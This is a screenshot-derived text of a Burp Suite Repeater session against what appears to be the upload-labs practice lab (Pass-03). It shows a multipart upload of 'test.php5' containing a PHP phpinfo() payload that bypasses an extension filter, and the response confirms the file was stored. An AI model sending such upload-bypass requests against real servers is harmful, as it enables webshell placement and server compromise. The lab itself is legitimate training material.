 Burp Suite Professional v2021.2 - Temporary Project - licensed to chenshengkai
Comparer Extender Project options User options Software Vulnerability Scanner Logger++ Response Pattern Matcher
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < ▾ > ▾ Target: http://10.20.186.232:1111 ?
Request
Pretty Raw \n Actions
1 POST /Pass-03/index.php HTTP/1.1
2 Host: 10.20.186.232:1111
3 Content-Length: 307
4 Cache-Control: max-age=/upload/202107140235334949.php5
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.20.186.232:1111
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKaO80oOYBFldlrDB
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.20.186.232:1111/Pass-03/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: PHPSESSID=d29hbppcrv46pac790j0j7gmp1; security=low
14 Connection: close
15
16 ------WebKitFormBoundaryKaO80oOYBFldlrDB
17 Content-Disposition: form-data; name="upload_file"; filename="test.php5"
18 Content-Type: text/php
19
20 <?php
21 phpinfo();
22 ?>
23
24 ------WebKitFormBoundaryKaO80oOYBFldlrDB
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 ------WebKitFormBoundaryKaO80oOYBFldlrDB--
29
? Search... 0 matches
Response
Pretty Raw Render \n Actions
任务
</h3>
56 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return check
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202107140239143380.php5" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
76 </div>
77 <div class="mask">
</div>
78 <div class="dialog">
79 <div class="dialog-title">
提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a>
</div>
80 <div class="dialog-content">
</div>
81 </div>
82 </body>
83 <script type="text/javascript" src="/js/jquery.min.js">
</script>
84 <script type="text/javascript" src="/js/prism.js">
</script>
85 <script type="text/javascript" src="/js/prism-line-numbers.min.js">
</script>
86 <script type="text/javascript" src="/js/prism-php.min.js">
</script>
87 <script type="text/javascript" src="/js/index.js">
</script>
88 </html>
89
? Search... 0 matches
INSPECTOR
Done 3,842 bytes | 5 millis